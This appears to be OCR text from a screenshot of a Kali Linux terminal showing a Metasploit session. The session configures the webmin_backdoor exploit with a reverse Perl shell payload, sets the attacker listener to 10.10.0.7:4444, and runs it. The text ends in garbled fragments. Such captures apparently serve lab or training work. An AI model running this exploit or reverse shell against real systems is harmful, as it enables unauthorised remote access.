 root@kali: ~
root@kali: ~
File Actions Edit View Help
root@kali: ~
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 10000 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Webmin
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)
msf5 exploit(linux/http/webmin_backdoor) > set rhosts localhost
rhosts => localhost
msf5 exploit(linux/http/webmin_backdoor) > set lhost 10.10.0.7
lhost => 10.10.0.7
msf5 exploit(linux/http/webmin_backdoor) > run
[*] Exploiting target 0.0.0.1
[*] Started reverse TCP handler on 10.10.0.7:4444
in
m
sh
AD09g5
10:59 AM
Filetype: None Line: 2 Column: 19 OVR